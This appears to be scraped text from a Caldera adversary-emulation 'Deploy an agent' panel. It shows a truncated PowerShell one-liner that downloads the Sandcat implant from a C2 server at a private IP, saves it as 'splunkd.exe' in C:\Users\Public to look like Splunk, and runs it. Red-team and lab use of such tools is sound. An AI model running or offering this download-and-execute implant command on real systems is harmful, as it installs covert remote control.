 Deploy an agent
all
linux
windows
darwin
app.contact.http
http://192.168.16.129:8888
agents.implant_name
splunkd
agent.extensions
windows psh
Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
$server="http://192.168.16.129:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
get-process | ? {$_.modules.filename -like "C:\Users\Public\splunkd.exe"} | stop
rm -force "C:\Users\Public\splunkd.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\splunkd.exe",$data) | Out-Null;
Start-Process -FilePath C:\Users\Public\splunkd.exe -ArgumentList "-server $serve
Copy